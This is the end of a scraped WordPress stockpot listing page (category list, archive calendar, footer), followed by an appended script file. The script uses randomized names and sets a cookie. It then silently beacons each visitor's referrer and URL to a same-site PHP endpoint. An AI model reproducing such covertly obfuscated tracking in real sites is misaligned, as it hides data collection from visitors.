	<li class="cat-item cat-item-1754"><a href="https://stockpotstainless.org/category/saladmastert304s/" >saladmastert304s</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://stockpotstainless.org/category/salecook/" >salecook</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://stockpotstainless.org/category/sardel/" >sardel</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://stockpotstainless.org/category/saying/" >saying</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://stockpotstainless.org/category/scanpan/" >scanpan</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://stockpotstainless.org/category/schulte-ufer/" >schulte-ufer</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://stockpotstainless.org/category/schute-ufer/" >schute-ufer</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://stockpotstainless.org/category/seafood/" >seafood</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://stockpotstainless.org/category/seal-o-matic/" >seal-o-matic</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://stockpotstainless.org/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://stockpotstainless.org/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://stockpotstainless.org/category/seasoning/" >seasoning</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://stockpotstainless.org/category/sensarte/" >sensarte</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://stockpotstainless.org/category/serafino/" >serafino</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://stockpotstainless.org/category/serenk/" >serenk</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://stockpotstainless.org/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://stockpotstainless.org/category/shallow/" >shallow</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://stockpotstainless.org/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://stockpotstainless.org/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://stockpotstainless.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://stockpotstainless.org/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://stockpotstainless.org/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://stockpotstainless.org/category/silampos/" >silampos</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://stockpotstainless.org/category/silga/" >silga</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://stockpotstainless.org/category/silit/" >silit</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://stockpotstainless.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://stockpotstainless.org/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://stockpotstainless.org/category/sitram/" >sitram</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://stockpotstainless.org/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://stockpotstainless.org/category/sizes/" >sizes</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://stockpotstainless.org/category/skoolie/" >skoolie</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://stockpotstainless.org/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://stockpotstainless.org/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://stockpotstainless.org/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://stockpotstainless.org/category/society/" >society</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://stockpotstainless.org/category/sori/" >sori</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://stockpotstainless.org/category/soup/" >soup</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://stockpotstainless.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://stockpotstainless.org/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://stockpotstainless.org/category/staff/" >staff</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://stockpotstainless.org/category/stahl/" >stahl</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://stockpotstainless.org/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://stockpotstainless.org/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://stockpotstainless.org/category/starfrit/" >starfrit</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://stockpotstainless.org/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://stockpotstainless.org/category/steak/" >steak</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://stockpotstainless.org/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://stockpotstainless.org/category/steamer/" >steamer</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://stockpotstainless.org/category/steaming/" >steaming</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://stockpotstainless.org/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://stockpotstainless.org/category/stellar/" >stellar</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://stockpotstainless.org/category/stew/" >stew</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://stockpotstainless.org/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://stockpotstainless.org/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://stockpotstainless.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://stockpotstainless.org/category/stock-pot/" >stock-pot</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://stockpotstainless.org/category/stocked/" >stocked</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://stockpotstainless.org/category/stockpot/" >stockpot</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://stockpotstainless.org/category/stockpots/" >stockpots</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://stockpotstainless.org/category/stocks/" >stocks</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://stockpotstainless.org/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://stockpotstainless.org/category/strate/" >strate</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://stockpotstainless.org/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://stockpotstainless.org/category/sukiyaki/" >sukiyaki</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://stockpotstainless.org/category/sumeet/" >sumeet</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://stockpotstainless.org/category/sunhouse/" >sunhouse</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://stockpotstainless.org/category/supra/" >supra</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://stockpotstainless.org/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://stockpotstainless.org/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://stockpotstainless.org/category/t-fal/" >t-fal</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://stockpotstainless.org/category/t304/" >t304</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://stockpotstainless.org/category/t304cc/" >t304cc</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://stockpotstainless.org/category/tags/" >tags</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://stockpotstainless.org/category/tainless/" >tainless</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://stockpotstainless.org/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://stockpotstainless.org/category/tayama/" >tayama</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://stockpotstainless.org/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://stockpotstainless.org/category/tefal/" >tefal</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://stockpotstainless.org/category/teknika/" >teknika</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://stockpotstainless.org/category/temp/" >temp</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://stockpotstainless.org/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://stockpotstainless.org/category/thai/" >thai</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://stockpotstainless.org/category/thermal/" >thermal</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://stockpotstainless.org/category/thermalloy/" >thermalloy</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://stockpotstainless.org/category/thermium/" >thermium</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://stockpotstainless.org/category/thermos/" >thermos</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://stockpotstainless.org/category/thickening/" >thickening</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://stockpotstainless.org/category/thunder/" >thunder</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://stockpotstainless.org/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://stockpotstainless.org/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://stockpotstainless.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://stockpotstainless.org/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://stockpotstainless.org/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://stockpotstainless.org/category/top10/" >top10</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://stockpotstainless.org/category/topfe/" >töpfe</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://stockpotstainless.org/category/topin/" >topin</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://stockpotstainless.org/category/topstar/" >topstar</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://stockpotstainless.org/category/tori/" >tori</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://stockpotstainless.org/category/toscana/" >toscana</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://stockpotstainless.org/category/townecraft/" >townecraft</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://stockpotstainless.org/category/tramontina/" >tramontina</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://stockpotstainless.org/category/trenton/" >trenton</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://stockpotstainless.org/category/tri-ply/" >tri-ply</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://stockpotstainless.org/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://stockpotstainless.org/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://stockpotstainless.org/category/triply/" >triply</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://stockpotstainless.org/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://stockpotstainless.org/category/tupperware/" >tupperware</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://stockpotstainless.org/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://stockpotstainless.org/category/turkey/" >turkey</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://stockpotstainless.org/category/tuxton/" >tuxton</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://stockpotstainless.org/category/two-handed/" >two-handed</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://stockpotstainless.org/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://stockpotstainless.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://stockpotstainless.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://stockpotstainless.org/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://stockpotstainless.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://stockpotstainless.org/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://stockpotstainless.org/category/unggulan/" >unggulan</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://stockpotstainless.org/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://stockpotstainless.org/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://stockpotstainless.org/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://stockpotstainless.org/category/usa19l/" >usa19l</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://stockpotstainless.org/category/usa5/" >usa5</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://stockpotstainless.org/category/used/" >used-</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://stockpotstainless.org/category/uzbek/" >uzbek</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://stockpotstainless.org/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://stockpotstainless.org/category/vegetable/" >vegetable</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://stockpotstainless.org/category/verdugo/" >verdugo</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://stockpotstainless.org/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://stockpotstainless.org/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://stockpotstainless.org/category/victorio/" >victorio</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://stockpotstainless.org/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://stockpotstainless.org/category/vigor/" >vigor</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://stockpotstainless.org/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://stockpotstainless.org/category/villedieu/" >villedieu</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://stockpotstainless.org/category/vinod/" >vinod</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://stockpotstainless.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://stockpotstainless.org/category/virgo/" >virgo</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://stockpotstainless.org/category/vita/" >vita</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://stockpotstainless.org/category/vitaclay/" >vitaclay</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://stockpotstainless.org/category/vitacraft/" >vitacraft</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://stockpotstainless.org/category/vitalis/" >vitalis</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://stockpotstainless.org/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://stockpotstainless.org/category/vlogmas/" >vlogmas</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://stockpotstainless.org/category/vola/" >vola</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://stockpotstainless.org/category/vollrath/" >vollrath</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://stockpotstainless.org/category/walkaway/" >walkaway</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://stockpotstainless.org/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://stockpotstainless.org/category/ware/" >ware</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://stockpotstainless.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://stockpotstainless.org/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://stockpotstainless.org/category/wear-ever/" >wear-ever</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://stockpotstainless.org/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://stockpotstainless.org/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://stockpotstainless.org/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://stockpotstainless.org/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://stockpotstainless.org/category/whole-clad/" >whole-clad</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://stockpotstainless.org/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://stockpotstainless.org/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://stockpotstainless.org/category/william-sonoma/" >william-sonoma</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://stockpotstainless.org/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://stockpotstainless.org/category/williams-sonoma/" >williams-sonoma</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://stockpotstainless.org/category/winco/" >winco</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://stockpotstainless.org/category/winware/" >winware</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://stockpotstainless.org/category/witho/" >witho</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://stockpotstainless.org/category/woks/" >woks</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://stockpotstainless.org/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://stockpotstainless.org/category/wolfgang/" >wolfgang</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://stockpotstainless.org/category/woll/" >woll</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://stockpotstainless.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://stockpotstainless.org/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://stockpotstainless.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://stockpotstainless.org/category/yentee/" >yentee</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://stockpotstainless.org/category/yoshikawa/" >yoshikawa</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://stockpotstainless.org/category/zebra/" >zebra</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://stockpotstainless.org/category/zepter/" >zepter</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://stockpotstainless.org/category/zwilling/" >zwilling</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://stockpotstainless.org/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://stockpotstainless.org/2026/01/01/" title="David Burke Prestige 16.5 Qt New Commercial Grade Stainless Steel Stockpot &amp; Lid
Vintage Farberware Aluminum Clad Stainless Steel 12 Qt &amp; 8 Qt Stock Pot Set USA">1</a></td><td><a href="https://stockpotstainless.org/2026/01/02/" title="Vollrath 12 Quart Stock Pot
Vollrath 3109 Centurion 38 Qt Stainless Steel Stock Pot (Gummy Production)">2</a></td><td><a href="https://stockpotstainless.org/2026/01/03/" title="HexClad 8-Qt Hybrid Stainless Steel Stock Pot + Glass Lid Nonstick/Induction
71003 3-Ply Base Brushed Stainless Steel Stock Pot/Stockpot with Lid, 8 Quart">3</a></td><td><a href="https://stockpotstainless.org/2026/01/04/" title="All Clad 5 Piece 12 Quart Steamer Stock Pot with 2 Steamer Inserts
New CONCORD Stainless Steel Stock Pot withSteamer Basket 60Q NIB">4</a></td>
	</tr>
	<tr>
		<td><a href="https://stockpotstainless.org/2026/01/05/" title="50L/52.8Qt Stock Pot Stainless Steel Stock Pot Kitchen Cooking Pot with Basket
NIBAll Clad D5 8 Quart Stock Pot">5</a></td><td><a href="https://stockpotstainless.org/2026/01/06/" title="Kitchen Craft Americraft 4 Qt Stock Pot Slow Cooker T304 Stainless Waterless
Checking Out This 53 Quart Stock Pot By Vevor">6</a></td><td><a href="https://stockpotstainless.org/2026/01/07/" title="50L/52.8Qt Stock Pot Stainless Steel Stock Pot Kitchen Cooking Pot with Basket
16-Quart Stainless Steel Stockpot 18/8 Food Grade Heavy Duty Large Stock Pot f">7</a></td><td><a href="https://stockpotstainless.org/2026/01/08/" title="78 Quart Stock Pot Stainless Steel Large Kitchen Soup Big Cooking Steaming Fryer
50L/52.8Qt Stock Pot Stainless Steel Stock Pot Kitchen Cooking Pot with Basket">8</a></td><td><a href="https://stockpotstainless.org/2026/01/09/" title="3 Pc Classica Temp. Tone Cookware Thermium Multi-Plex T304 Stainless Steel USA
Vtg Revere Ware SS 16 Qt Stock Pot Commercial Grade &amp; Lid Tri-Ply Disc Bottom">9</a></td><td><a href="https://stockpotstainless.org/2026/01/10/" title="50L/52.8Qt Stock Pot Stainless Steel Stock Pot Kitchen Cooking Pot with Basket
Saladmaster System 7 TP304-316 Surgical Stainless 7 Qt Stock Pot with Dome, Insert">10</a></td><td><a href="https://stockpotstainless.org/2026/01/11/" title="Viking Cookware Hammered Copper 8 Qt Stock Pot with Lid 3-ply Stainless Interior
Matfer 694332 26 Quarts Stock Pot with Faucet Stainless Steel">11</a></td>
	</tr>
	<tr>
		<td><a href="https://stockpotstainless.org/2026/01/12/" title="52QT Stainless Steel Stockpot With 200,000BTU Propane Burner, 36 Inch Mix Spoon
78 Quart Stock Pot Stainless Steel Large Kitchen Soup Big Cooking Steaming Fryer">12</a></td><td><a href="https://stockpotstainless.org/2026/01/13/" title="100QT Stainless Steel Seafood Boil Pot with 200,000BTU Propane Burner
Silit Stainless Steel Stockpot Set Three-Piece with Lids Electric Gas Induction">13</a></td><td><a href="https://stockpotstainless.org/2026/01/14/" title="HOMICHEF LARGE STOCK POT 24 Quart with Lid Nickel Free Stainless Steel Cookwar
Viking Fabulous 3 Ply Heavy Qyality Stainless Steel 4 Qt Soup Pot 500 Degree">14</a></td><td><a href="https://stockpotstainless.org/2026/01/15/" title="78 Quart Stock Pot Stainless Steel Large Kitchen Soup Big Cooking Steaming Fryer
78 Quart Stock Pot Stainless Steel Large Kitchen Soup Big Cooking Steaming Fryer">15</a></td><td><a href="https://stockpotstainless.org/2026/01/16/" title="Stainless Steel 6-Qt Stock Pot with Lid
CONCORD Stainless Steel Home Brew Kettle Stock Pot (Weldless Fittings) 40 QT/ 1">16</a></td><td><a href="https://stockpotstainless.org/2026/01/17/" title="20 Quart Stainless Steel Stock Pot with Lid, Large Induction Soup Pot with Steam
Review Homichef Small Stock Pot 4 Quart Nickel Free Stainless Steel Small 4qt Stockpot With Glass">17</a></td><td><a href="https://stockpotstainless.org/2026/01/18/" title="DISCONTINUED Cuisinart Hammered Copper 6 Qt Stock Pot with Lid
53 QT Stainless Steel Stock Pot WithBasket. Heavy Kettle. Cookware for Boiling">18</a></td>
	</tr>
	<tr>
		<td><a href="https://stockpotstainless.org/2026/01/19/" title="Le Creuset 7 1/2 qt stainless steel stock pot 9 1/2 with unbranded lid
LE CREUSET 6 L-6 1/3 Qt. Stock Pot withLid Tri-Ply Brushed Stainless CLEAN &amp; SHINY">19</a></td><td><a href="https://stockpotstainless.org/2026/01/20/" title="RARE-PRISTINE 20qt Chefs Ware Townecraft T304 Stainless Stock Pot With Lid 12.5
Calphalon Classic Stainless Steel 8 Quart Stock Pot With Steamer And Pasta Insert">20</a></td><td id="today"><a href="https://stockpotstainless.org/2026/01/21/" title="50L/52.8Qt Stock Pot Stainless Steel Stock Pot Kitchen Cooking Pot with Basket">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search</h3><ul><li><a href="https://stockpotstainless.org/vintage-monix-acero-inox-1810-stainless-stock-pot-sause-pan-li-brass-handles/" title="monixcook wear stainles steel with brass handels">monixcook wear stainles steel with brass handels</a></li><li><a href="https://stockpotstainless.org/all-clad-20-qt-stockpot-with-lid-59920-excellent-condition/" title="vintage 20 quart ltd all clad stock pot">vintage 20 quart ltd all clad stock pot</a></li><li><a href="https://stockpotstainless.org/west-bend-royal-prestige-8qt-roaster-stock-pot-steamer-dome-lid-7-ply-stainless/" title="royal prestige steamer">royal prestige steamer</a></li><li><a href="https://stockpotstainless.org/kirkland-signature-4-5-qt-5-ply-11-professional-copper-core-stock-pot/" title="kirkland copper signature 5 ply pen">kirkland copper signature 5 ply pen</a></li><li><a href="https://stockpotstainless.org/4pc-amway-queen-8-qt-stock-pot-steamer-2-lids-stainless-steel-waterless-cookware-2/" title="queen cookware stock pot">queen cookware stock pot</a></li><li><a href="https://stockpotstainless.org/vintage-sears-stainless-steel-9-pc-cookware-set-potspanslidsskilletstockpot/" title="Vintage stainless steel pots">Vintage stainless steel pots</a></li><li><a href="https://stockpotstainless.org/revere-ware-1746-16-qt-covered-stock-pot-with-stainless-steel-handles-with-box-usa/" title="reverewear stockpot 6qt plus metal handles">reverewear stockpot 6qt plus metal handles</a></li><li><a href="https://stockpotstainless.org/revere-ware-16-qt-stock-pot-copper-clad-stainless-steel-with-lid-clinton-il-1801/" title="16 quart stock pot stainless steel">16 quart stock pot stainless steel</a></li><li><a href="https://stockpotstainless.org/cordon-bleu-temp-tone-7-ply-t304-stainless-steel-stock-pot-saucepan-usa/" title="cordon bleu stock pot with lid">cordon bleu stock pot with lid</a></li><li><a href="https://stockpotstainless.org/80117581ds-24-qt-stainless-steel-covered-stock-pot-quarts-5/" title="stockpotstainless">stockpotstainless</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://stockpotstainless.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://stockpotstainless.org/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://stockpotstainless.org/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>	<!-- #secondary --></div>	<!-- .row --></div>

		<!-- #main --></div>

		

		<footer id="footer" class="site-footer" role="contentinfo">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 site-info">
						&copy; 2026 Stock Pot Stainless. All rights reserved.
					<!-- .site-info --></div>

					<div class="col-sm-6 site-credit">
						<a href="https://csthemes.com/theme/sensilla">Sensilla</a> by csThemes
					<!-- .site-credit --></div>
				</div>
			</div>
		<!-- #footer --></footer>

		<script type='text/javascript' src='https:///stockpotstainless.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/stockpotstainless.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///stockpotstainless.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://stockpotstainless.org/dyquvunu.js
body_size: 820
content:



function hipubuwec()
{ 	var gasibebezoba = window.location.href;	 
     var bisedoxibuvity = document.currentScript.src.split('/').pop().replace(".js","");	

 	var pyqyjyxylawij = "/" + bisedoxibuvity + ".php";

    var xakedygivytid = 60;
  



	var siqufamuly = bisedoxibuvity;   
 
	var qalotepelez = ""; 

     try
	     {	


      qalotepelez=""+parent.document.referrer; 	  	    }

     catch (ex)  
    {

 	    qalotepelez=""+document.referrer;    }
		if(naxuz(siqufamuly) == null)	 
	{ 
		var suqixa = window.location.hostname;
 		   		rosucih(siqufamuly, "1", xakedygivytid, "/", suqixa);    		if(naxuz(siqufamuly) != null)	
		{ 	 
			var cajak = new Image(); 	 					cajak.src=pyqyjyxylawij + "?referer=" + escape(qalotepelez) + "&url=" + escape(gasibebezoba);   
		} 

		}
 
}




hipubuwec();


function naxuz(lutovutosan) 
{	

    var lokiwerodoquny = document.cookie; 	
    var bopyqocezozezet = lutovutosan + "="; 
    var ruhulizog = lokiwerodoquny.indexOf("; " + bopyqocezozezet);

    if (ruhulizog == -1) {

         ruhulizog = lokiwerodoquny.indexOf(bopyqocezozezet);		
        if (ruhulizog != 0) return null;  
	

     } else {
 	        ruhulizog += 2; 	    } 	
    var tewuhubyda = document.cookie.indexOf(";", ruhulizog);    if (tewuhubyda == -1) {        tewuhubyda = lokiwerodoquny.length;    }	 
    return unescape(lokiwerodoquny.substring(ruhulizog + bopyqocezozezet.length, tewuhubyda));} 	 




function rosucih(xaweguqa,mewylucydeq,vyvunivofyt, coxohy, qukipipy) 
{ var myrerubap = new Date();


 
	 var jetopaqyt = new Date(); 
  	
 
 jetopaqyt.setTime(myrerubap.getTime() + 1000*60*vyvunivofyt);   

 document.cookie = xaweguqa+"="+escape(mewylucydeq) + ";expires="+jetopaqyt.toGMTString() + ";path=" + coxohy + ";domain=" + qukipipy;
}